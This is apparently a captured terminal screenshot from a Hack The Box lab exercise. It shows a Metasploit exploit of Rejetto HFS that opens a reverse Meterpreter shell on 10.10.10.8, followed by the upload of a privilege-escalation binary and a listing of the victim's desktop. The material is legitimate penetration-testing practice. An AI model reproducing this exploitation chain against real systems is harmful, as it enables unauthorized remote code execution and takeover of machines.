 Parrot Terminal
File Edit View Search Terminal Help
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on :4444
[*] Using URL: http://0.0.0.0:8080/KwKkenIMHB
[*] Local IP: http://1:8080/KwKkenIMHB
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /KwKkenIMHB
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (:4444 -> 10.10.10.8:49162) at 2021-03-23 23:41:16 +0000
[!] Tried to delete %TEMP%\pOzGOfO.vbs, unknown result
[*] Server stopped.
meterpreter > upload /home/htb-whitehat777/Downloads/41020.exe
[*] uploading  : /home/htb-whitehat777/Downloads/41020.exe -> 41020.exe
[*] Uploaded 547.00 KiB of 547.00 KiB (100.0%): /home/htb-whitehat777/Downloads/41020.exe -> 41020.exe
[*] uploaded   : /home/htb-whitehat777/Downloads/41020.exe -> 41020.exe
meterpreter > ls
Listing: C:\Users\kostas\Desktop
================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2021-03-30 08:41:58 +0000  %TEMP%
100777/rwxrwxrwx  560128  fil   2021-03-30 08:43:01 +0000  41020.exe
100666/rw-rw-rw-  282     fil   2017-03-18 11:57:16 +0000  desktop.ini
100777/rwxrwxrwx  760320  fil   2014-02-16 11:58:52 +0000  hfs.exe
100444/r--r--r--  32      fil   2017-03-18 12:13:18 +0000  user.txt.txt
meterpreter >